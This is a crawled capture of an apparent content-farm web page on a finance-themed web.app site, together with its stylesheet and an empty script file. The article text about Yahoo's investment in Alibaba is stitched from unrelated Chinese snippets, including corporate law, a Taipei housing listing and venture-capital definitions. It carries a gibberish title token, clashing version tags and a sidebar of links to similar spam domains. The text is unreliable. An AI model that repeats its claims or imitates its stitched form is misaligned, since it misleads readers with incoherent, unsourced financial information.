

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moneypffb.web.app/pyzyqazub/94-11.html
body_size: 7082
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>雅虎投资公司法 fthrrkh</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/moneypffb.web.app/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='soziq' href='https://moneypffb.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='hyr' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7CAmatic+SC%3A400%2C700%7CPatrick+Hand%3A400&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='pigi' href='https://moneypffb.web.app/wp-content/themes/kids-campus/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='moxuc' href='https://moneypffb.web.app/wp-content/themes/kids-campus/css/nivo-slider.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wucoz' href='https://moneypffb.web.app/wp-content/themes/kids-campus/fontsawesome/css/fontawesome-all.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bigo' href='https://moneypffb.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://moneypffb.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://moneypffb.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://moneypffb.web.app/wp-content/themes/kids-campus/js/jquery.nivo.slider.js?ver=5.3'></script>
<script type='text/javascript' src='https://moneypffb.web.app/wp-content/themes/kids-campus/js/editable.js'></script>

<meta name="generator" content="WordPress 7.3" />
<style type="text/css"> 					
        a, .pebykav h2 a:hover,
        #pepu ul li a:hover,	
		.wyno ul li a:hover, 
	    .wyno ul li.current-menu-item a,
	    .wyno ul li.current-menu-parent a.parent,
	    .wyno ul li.current-menu-item ul.sub-menu li a:hover,				
        .pebykav h3 a:hover,       
		.hdr_social a:hover,       						
        .havejij a:hover,
		#pepu ul li::before,
		.page_three_box h3 a,		
        .button:hover,		
		.welcome_contentbox h3 span       				
            { color:#0f9fbc;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		.nivo-caption .slide_morebtn:hover,
		a.blogreadmore,
		.welcome_contentbox .btnstyle1,													
        #pepu .wemusab input.jicofyf,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
		.notup.papar,
		.wazy,
        .huwo a	
            { background-color:#0f9fbc;}
			
		
		.tagcloud a:hover,
		.hdr_social a:hover,
		.welcome_contentbox p,
		h3.pymip::after,		
		blockquote	        
            { border-color:#0f9fbc;}
			
	    .vilage .buda        
            { fill:#0f9fbc;}								
		
         	
    </style> 
	<style type="text/css">
			.notup{
			background: url() no-repeat;
			background-position: center top;
		}
		.qodyt h1 a { color:#ffffff;}
		
	</style>
</head>
<body class="">
<a class="mifor xyretax" href="#gud">
Skip to content</a>
<div id="lon">

<div class="notup papar"> 
  <div class="rygika"> 
<div class="qodyt">
<span><a href="https://moneypffb.web.app/" rel="home">网站的免费股票小部件</a></span> </div><!-- logo -->

      <div class="mufydut"></div> 
    <div class="muby">
       <div class="huwo">
         <a class="xekyxi" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="wyno"><ul id="lupuwe" class="dicakur"><li id="hoz" class="jyti kyse lozabi wyboper qiwo"><a href="https://moneypffb.web.app">Home</a></li><li id="vevor" class="jyti kyse lozabi wyboper zusage"><a href="https://moneypffb.web.app/pyzyqazub/59-25.html">美国十大贸易伙伴</a></li><li id="kiruh" class="jyti kyse lozabi wyboper zusage"><a href="https://moneypffb.web.app/pyzyqazub/63-21.html">对冲现货外汇期权</a></li><li id="dyp" class="jyti kyse lozabi wyboper zusage"><a href="https://moneypffb.web.app/pyzyqazub/80-9.html">白银的预计价格</a></li></ul></div><!--.site_primary_menu -->
         <div class="mufydut"></div>  
   </div><!--.header-nav -->
  <div class="mufydut"></div> 
  </div><!-- .container --> 
    
  </div><!--.site-header --> 

<div class="rygika">
     <div id="gud">
        <div class="xumahu">
            <header class="tuman">
				 
            </header><!-- .page-header -->
			                <div class="mete">
                                                                 <div class="pebykav">
    <article id="post-1492" class="rutif post-1492 xasuzu javo kopaqyb wuho redo">
 		   
    <header class="xoxo">
        <h3 class="naja">雅虎投资公司法</h3>    </header><!-- .entry-header -->    
     <div class="jototak">
            <div class="myfih">22.12.2020</div><!-- post-date --> 
              
                      <span class="kylagal"><a href="https://moneypffb.web.app/pyzyqazub/" rel="category tag">Cacace65850</a></span>
                                 
    </div><!-- .blog_postmeta --> 

    <div class="wity">		
<p>2019年4月7日  2017年，原雅虎公司保留的阿里巴巴集团及雅虎日本的股份等资产打包更名为 Altaba投资管理公司，其资产主要包括股票投资、债务投资和现金。 2011年5月15日  雅虎2005年向阿里巴巴投资10亿美元,但後者明确表示欲全部回购雅虎所持股份   路易斯维尔大学公司法教授Manning Warren说道:"从理性角度看,  一样的道理，成熟企业才能发行债券，创业企业还是就不要想这个方法了。  但是呀 ，不光天使投资人狡猾，A轮投资人也很狡猾，他们通常会跟公司签署协议，如果   然而马云的团队所占股份只有不到百分之十，第一大股东是软银，第二大股东是雅虎 。 2019年4月5日  雅虎投资阿里，堪称全球风投史上的经典一役，如今要落下帷幕了。  从2012年至今 ，从雅虎到Altaba，这家公司已经多次出售阿里巴巴股票套现。</p>
<h2>【管理咨询公司】雅虎，你到底值多少钱？ 发布者： Kamei 2011/06/01 10:07 微软 拟打算以每股31 美元 、总出价446亿元的 价格 洽购 雅虎 案最近闹得沸沸扬扬，据传由于雅虎认为微软出价太低，将拒绝微软的 收购 方案。</h2>
<p>谷歌雅虎分公司涉嫌违反印度外汇法. 2012.02.14 14:00:07 来源: 腾讯科技 作者: 明轩. 腾讯科技讯（明轩）北京时间2月14日消息，据国外媒体报道，印度政府当前正在对美国互联网巨头谷歌和雅虎进行调查，以核查上述两家公司的印度分公司是否违反了该国的外汇法 美国股东集体起诉雅虎（国际视点）--国际--人民网</p>
<h3>超·站S」為捷運聯開案，由日勝生活科技投資興建，基地鄰近台北橋，規劃2~4房21~ 62坪，主打隔震宅（採用  圓山帝寶」由愛山林建設投資興建，主打SRC+CFT柱內 灌漿，規劃2-4房24~47坪，周邊環境，步行5分鐘即  建設/代銷公司: 免費刊登新建 案</h3>
<p>雅虎激进投资人要求公布聘请公司CEO相关文档 Third Point依据美国《特拉华州普通公司法》（Delaware General Corporation Law）第220章b节条款，要求雅虎对 蔡崇信 - 法定代表人/高管/股东 - 北京雅虎网信息技术有限公司 - 天 … 负责国际市场推广、业务拓展及公司财务运作。 2005年，蔡崇信负责协商收购雅虎中国及雅虎对阿里巴巴集团的投资。此次谈判中，阿里巴巴集团获得了雅虎在中国的运营权，同时雅虎美国以10亿美元现金入股，获得阿里巴巴集团40%的股份。 《财富》：投资者对雅虎丧失信心 - 豆丁网 雅虎的状况不能让投资者感到欣慰，该公司股票降到了5年多来的最低——不到14美元， 数个月前，微软还曾希望以每股33 美元收购雅虎。 不过，股东们表示不会因宏观经济状况责 怪雅虎，因为大多数科技巨头的股票都深受打击，当然雅虎也不能幸免于难。</p>
<h3>马云转让支付宝，雅虎重回谈判桌,我没有做什么，功劳都是马云和他的副手蔡崇信的，他们建立了公司，我没有。</h3>
<p>根据TBSPA,雅虎支付3.6亿美元,向软银及软银全资子公司SB TB Holding Limited以每股80美元的价格购入其持有的450万股面值0.01美元的淘宝股票。由此可以发现:淘宝是阿里巴巴投资的公司,却不是阿里巴巴的独资公司(附文二)。 雅虎接下淘宝,符合交易三方的利益。 法新社14日报道称，由于投资者认购充足，中国阿里巴巴集团控股有限公司计划于9月17日提前结束其首次公开募股(ipo)新股预订。 为此，雅虎必须先设立一个全资子公司，并将其在阿里巴巴公司的股票所有权全部转入其控制的全资子公司，然后把该子公司的股票平均分配给雅虎股东，以此方式给其股东返还投资。为此，雅虎设立了一个新公司——阿巴库持股公司，在此基础上设计免税分拆  信贷危机雅虎首当其冲 再失投资者信任,分析师预计，日益恶化的经济形势将影响2009年企业在网络展示广告方面的支出。EMarketer互联网分析师大卫  公司法风险投资 所谓风险投资，是指把资金投向蕴藏着较大失败危险的高新技术开发领域，以期成功后取得高资本收益的一种商业投资行为。 其实质是通过投资于一个高风险、高回报的项目群，将其中成功的项目出售或上市，实现所有者权益的变现，在弥补  雅虎今日宣布，任命董事会成员托马斯·麦金尼（Thomas McInerney）为公司新任CEO，任命公司全球财务负责人（Global Controller）阿列克斯·威尔曼（Alexi Wellman）为CFO。 麦金尼2012年4月加盟雅虎董事会。2005年1月至2012年3月，麦金尼担任IAC公司CFO。</p>
<h2>此外，由于涉及合并，两家企业将接受日本公正交易委员会的《反垄断法》审查。 同日，韩国《中央日报》也报道了上述消息，称naver日本子公司line与软银日本门户网站雅虎日本正式宣布将联手经营。双方计划共同投资建立合资公司并各持股50%进行联合经营。</h2>
<p>现金储备快速下降. 乍一看雅虎第二季度的资产负债表可能令人担心：其资产负债表显示，截至2013年6月30日该公司持有的现金及现金等价物仅11.4亿 中国反垄断法8月生效 微软并购雅虎案再生变数_中国网 中国反垄断法8月生效 微软并购雅虎案再生变数: 中国网 china.com.cn 时间： 2008-04-03 发表评论>> 部分媒体和业内人士认为，中国《反垄断法》的实施 阿里巴巴并购雅虎中国案例研究 - MBA智库文档</p><ul><li><a href="https://investyvb.web.app/xoxipufyci/poloniex67.html">poloniex硬币清单</a></li><li><a href="https://mortgagexrpz.web.app/kocoloreloqi/43-3.html">简单策略-强大的即日交易策略</a></li><li><a href="https://fundkqo.web.app/lupigafywo/40.html">墨西哥评级评论</a></li><li><a href="https://fundtswf.web.app/gicuhutahamiw/57-3.html">特许股票报价</a></li><li><a href="https://investcmdm.web.app">一分钟外汇策略修改</a></li><li><a href="http://guqbpiqg.myq-see.com">trahfde</a></li><li><a href="https://maasnacecce.cocolog-nifty.com/blog/2020/10/post-f26f3e.html">trahfde</a></li></ul>
                <div class="havejij">          
            <div class="husy"> </div>
            <div class="mufydut"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="tatek">
          </footer><!-- .entry-meta -->

</article><!-- #post-## -->
</div>                                       
                </div>
                  </div><!-- kc_content_left-->   
       <div id="pepu">    
    <aside id="zud" class="vixuw vydo"><form role="search" method="get" class="wemusab" action="https://moneypffb.web.app/">
	<label>
		<input type="search" class="sypibe" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="jicofyf" value="Search" />
</form>
</aside>		<aside id="ziku" class="vixuw pijup">		<h3 class="pymip">New Posts</h3>		<ul>
<li>
<a href="https://moneypffb.web.app/pyzyqazub/43.html">香港比特币交易平台</a>
</li><li>
<a href="https://moneypffb.web.app/pyzyqazub/84-13.html">早期贸易博物馆</a>
</li><li>
<a href="https://moneypffb.web.app/pyzyqazub/tws49.html">贸易债券tws</a>
</li><li>
<a href="https://moneypffb.web.app/pyzyqazub/xe32.html">比特币XE价格</a>
</li><li>
<a href="https://moneypffb.web.app/pyzyqazub/50-15.html">日元美元汇率计算器</a>
</li>
					</ul>
		</aside>		<aside id="cawef" class="vixuw pijup">		<h3 class="pymip">Top Stories</h3>		<ul>
<li>
<a href="https://moneypffb.web.app/pyzyqazub/rsi77.html">RSI股票价格差异</a>
</li><li>
<a href="https://moneypffb.web.app/pyzyqazub/21-2.html">德州贸易伙伴</a>
</li><li>
<a href="https://moneypffb.web.app/pyzyqazub/61-12.html">多头和空头在线交易学院</a>
</li><li>
<a href="https://moneypffb.web.app/pyzyqazub/41-13.html">如何与币安进行日间交易</a>
</li><li>
<a href="https://moneypffb.web.app/pyzyqazub/62-21.html">受限库存单位与库存期权</a>
</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="mufydut"></div>
    </div><!-- site-aligner -->
</div><!-- container -->


<div class="wazy">

           <div class="rygika tywa">           
                          <div class="fyzypov">  
                    		<div id="byjyg" class="vixuw pijup">		<h5>Featured Posts</h5>		<ul>
<li>
<a href="https://moneypffb.web.app/pyzyqazub/poloniex78.html">Poloniex比特币交易所</a>
</li><li>
<a href="https://moneypffb.web.app/pyzyqazub/5-4.html">伦敦膨胀的库存商</a>
</li><li>
<a href="https://moneypffb.web.app/pyzyqazub/67-13.html">演示交易应用</a>
</li><li>
<a href="https://moneypffb.web.app/pyzyqazub/59-27.html">库存对清单</a>
</li><li>
<a href="https://moneypffb.web.app/pyzyqazub/reddit37.html">最好的我们外汇经纪人reddit</a>
</li>
					</ul>
		</div>                </div>
                     
                          <div class="zomypu">  
                    		<div id="gul" class="vixuw pijup">		<h5>Editors Choice</h5>		<ul>
<li>
<a href="https://moneypffb.web.app/pyzyqazub/59-28.html">查尔斯·施瓦布简单的伊拉克投资选择</a>
</li><li>
<a href="https://moneypffb.web.app/pyzyqazub/12184.html">交易121费用</a>
</li><li>
<a href="https://moneypffb.web.app/pyzyqazub/zerodha67.html">Zerodha大学货币交易</a>
</li><li>
<a href="https://moneypffb.web.app/pyzyqazub/cdna83.html">Cdna股票价格</a>
</li><li>
<a href="https://moneypffb.web.app/pyzyqazub/robinhoodetfs97.html">在robinhood上交易etfs</a>
</li>
					</ul>
		</div>                </div>
                      
                           <div class="cydodyk">  
                    <div id="weg" class="vixuw rokumuh"><h5>Text Widget</h5>			<div class="wecowaz">
<a href="https://moneypffb.web.app/pyzyqazub/58.html">波士顿商人好市多</a><br>

<a href="https://moneypffb.web.app/pyzyqazub/citrix64.html">Citrix股票价格谷歌金融</a><br>

<a href="https://moneypffb.web.app/pyzyqazub/45-23.html">外汇线指标</a><br>

</div>
		</div>                </div>
<div class="mufydut"></div>
      </div><!--end .container--> 
<div class="vilage"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1920.000000pt" height="94.000000pt" viewbox="0 0 1920.000000 94.000000" preserveaspectratio="xMidYMid meet"><g class="buda" transform="translate(0.000000,94.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M11080 884 c-142 -184 -359 -320 -585 -370 -106 -23 -312 -23 -415 0 -41 9 -86 19 -101 22 -22 5 -29 -1 -62 -54 -51 -82 -167 -205 -250 -263 -130 -91 -288 -139 -458 -139 -158 0 -377 57 -535 139 l-71 37 -72 -33 c-114 -52 -211 -74 -328 -74 -129 -1 -210 19 -338 81 -118 58 -208 124 -298 219 l-65 69 -78 -24 c-172 -55 -366 -66 -509 -29 -134 35 -273 123 -345 219 l-42 56 -67 -65 c-126 -122 -263 -206 -401 -242 -97 -26 -272 -24 -374 5 -156 44 -325 140 -453 257 l-62 56 -68 -39 c-163 -94 -287 -126 -483 -126 -123 1 -160 5 -241 26 -128 35 -250 88 -366 161 -52 32 -95 57 -97 55 -1 -1 -15 -28 -30 -59 -60 -121 -164 -207 -310 -256 -76 -25 -92 -27 -256 -27 -122 0 -195 5 -241 16 l-66 15 -84 -100 c-154 -184 -344 -313 -529 -359 -167 -41 -375 -12 -552 78 -76 38 -195 121 -251 173 l-47 44 -84 -36 c-191 -83 -339 -117 -511 -117 -231 0 -438 85 -604 248 -54 53 -144 167 -153 193 -3 8 -32 6 -101 -7 l-97 -19 0 -307 0 -308 9600 0 9600 0 0 235 c0 129 -2 235 -5 235 -2 0 -20 -11 -40 -24 -37 -26 -113 -46 -169 -46 -49 0 -185 27 -252 50 -31 11 -62 20 -68 20 -6 0 -29 -26 -51 -57 -95 -134 -255 -272 -388 -334 -282 -131 -632 -50 -925 216 l-62 57 -113 -46 c-443 -179 -826 -126 -1103 153 -38 38 -85 94 -104 125 l-35 56 -55 -8 c-87 -11 -219 -5 -290 13 -91 23 -196 76 -256 129 l-52 45 -36 -59 c-124 -201 -346 -303 -626 -286 -89 5 -197 22 -259 40 -11 4 -29 -15 -61 -62 -58 -88 -250 -278 -322 -321 -239 -140 -483 -145 -753 -17 -96 46 -198 112 -282 183 l-51 44 -69 -34 c-307 -155 -656 -165 -949 -28 -240 113 -482 332 -637 578 -29 45 -55 82 -58 83 -4 0 -26 -25 -49 -56z"></path></g></svg></div>
<div class="mufydut"></div>
 
        <div class="doconi"> 
            <div class="rygika">
                <div class="cibu">
				 网站的免费股票小部件 - Proudly Powered by WordPress               
                </div>
                        	
                <div class="voky">Theme by Grace Themes</div>
                <div class="mufydut"></div>
                                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout-->
<script type='text/javascript' src='https://moneypffb.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://moneypffb.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3
body_size: 980
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right, .copyright-txt, .voky, .cibu{ float:none; text-align:center;}
.rygika { width:auto; padding:0 20px;}
.notup{ position:relative;}
/*coloumn css*/
.xasuzu-thumb{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#pepu{ width:100%; float:none;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.xumahu{ width:auto; float:none;}
#page_services_section{ padding:40px 0;}
.column_3content_box{ float:none; width:100%;}
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:40px;}
.hdr_rightcol{ float:none;}
.hdr_social{ padding:0 20px;}
.hdr_cotactinfo, .hdr_rightcol{ position:relative; display:block; text-align:center;}
.hdr_cotactinfo span{ display:block;}
.fyzypov, .zomypu, .cydodyk{ float:none; width:100%; margin:0 0 5px; padding:0; text-align:left;}
.wazy .rygika{ padding:0 20px;}
.doconi .rygika{ padding:20px;}
/*slider css*/
#slider{ top:0; margin:0;}
.nivo-caption{ width:60%; padding:0; }
.nivo-caption h2{ font-size:30px !important; line-height:30px !important; margin:0 0 15px !important;}
.nivo-caption h2 span{ font-size:20px !important; display: inline;}
.nivo-caption p{ line-height:16px; font-size:14px; margin-bottom:20px;}
.nivo-caption .slide_morebtn{ padding:5px 20px; font-size:12px;}
.nivo-directionNav a{ top:35% !important;}
.nivo-controlNav{ display:none !important;}
a.nivo-prevNav{ left:1%;}
a.nivo-nextNav{right:1%;}
.welcome_imagebx, .welcome_contentbox{ float:none; width:auto; margin:0 0 25px 0;}
#second_features_section{ margin:0; padding:30px 0;}
h2.section_title{ font-size:34px; margin-bottom:25px;}
/*front blog post*/

.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
#lon{ width:100%;}
.welcome_contentbox h3{ font-size:24px;}
#welcome_sections{ padding-bottom:30px;}
.pebykav .xasuzu-thumb{ width:auto; height:auto; overflow:hidden; float:none; margin:0 0 25px 0;}
.pebykav .xasuzu-thumb img{ height:auto; min-height: inherit;}
.pebykav{ float:none; width:100%; margin:0 0 30px 0;}

.page_three_box{ width:100%; float:none; margin:0 0 30px; }

.hdr_social{ position:relative;}
.hdr_rightcol{ display:block;}
.sectiontop{ bottom:-26px !important;}
.vilage{ top:-68px !important;}

}

/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.rygika, .content-area{ width:440px; margin:0 auto;}
.nivo-controlNav{ display:none !important;}
.xasuzu-thumb{ width:50%; float:left; margin:5px 20px 10px 0;}
}
/* Mobile Landscape View */
@media screen and (min-width: 300px) and (max-width: 481px){
*{box-sizing:border-box;}
.nivo-caption{ top:50%;}
.nivo-caption .slide_morebtn, .nivo-caption p{ display:none;}
.hdr_social{ display:block; padding:0; position:relative; text-align:center;}
.hdr_social a{ padding:0; padding:0 10px; display:inline-table; line-height:40px;}
.nivo-directionNav{ display:none;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.notup { width:100%; position:relative !important;}
.notup{ position:relative; background-color:rgba(0, 0, 0, 0.9);}
#welcome_sections{ padding:40px 0 10px;}
.welcome_contentbox h3{ font-size:34px;}
.nivo-directionNav a{ top:40%;}
.welcome_contentbox{ padding-bottom:25px;}

.pebykav .xasuzu-thumb{ height:150px;}
.pebykav .xasuzu-thumb img{ min-height:150px;}
.column_3content_box{ float:none; width:100%; padding:20px;}
.column_3content_box h3{ font-size:15px;}
.wazy h5{ font-size:20px;}
.hdr_rightcol{ float:none;}
.page_three_box{ padding:0; height:auto;}
.page_three_box .page_img_box{ height:70px; float:none; margin:0 0 10px 0;}
.page_three_box .page_img_box img{ }
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:50px;}
.hdr_cotactinfo{ left:3%; top:12%;}
.hdr_cotactinfo span{ display:block;}
.hdr_rightcol{ right:3%;}
.sectiontop{ bottom:-15px !important}
.vilage{ top:-75px  !important}

}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.rygika { width:auto; padding:0 20px;}
.wazy .rygika{ padding:25px 20px;}
/*slider css*/
.nivo-caption{ width:45%; top:50%;}
.nivo-caption h2{ font-size:42px; line-height:45px;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.nivo-caption h2 span{ font-size:inherit; display:inline-block;}
#pepu{ width:30%;}
.xumahu{ width:65%;}
#lon{ width:100%;}
.welcome_contentbox{ padding-bottom:25px;}
}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.nivo-caption{ top:60%;}
.sectiontop{ bottom:-10px;}
.vilage{ top:-85px;}
.hdr_cotactinfo{ left:2%;}
.hdr_rightcol{ right:2%;}
}

@media screen and (max-width: 980px){
.xekyxi{display: block;}
.wyno{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; display:block; }
.wyno ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.wyno ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.wyno ul li a{padding:5px 10px !important; display:block; color:#000; border:none; text-align:left;}
.wyno ul li a:hover, .wyno ul li.current_page_item a{color:#efc62c;  border:none !important; border-radius:0; text-shadow:none;}
.wyno ul li ul, .wyno ul li ul ul{ display:block !important; background: transparent !important;}
.wyno ul li ul li a:before{content:"\00BB \00a0";}
.wyno ul li ul li a{padding-left:20px !important; }
.wyno ul li ul li a, .wyno ul li.current-menu-ancestor a.parent{ border:none; border-radius:0;}
.wyno ul li ul li ul li a{padding-left:30px !important;}
.wyno ul li ul li ul li ul li a{padding-left:40px !important;}
.wyno ul li:hover > ul{ background:none !important; box-shadow:none;}
.wyno ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.wyno ul li:hover ul li ul, .wyno ul li:hover ul li:hover > ul, .wyno ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.wyno ul li:hover ul li:hover ul, .wyno ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.wyno ul li ul li a{ color:#000;}
.notup{ position:relative; background-color:#202020 !important; }
iframe{ height:auto !important;}
.qodyt{ width:auto; float:none; text-align:center; margin:0 auto 10px auto; position:relative; padding:15px; }
.sectiontop{ bottom:-10px;}
.vilage{ top:-85px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://moneypffb.web.app/wp-includes/js/wp-embed.min.js?ver=5.3
body_size: 319
content:
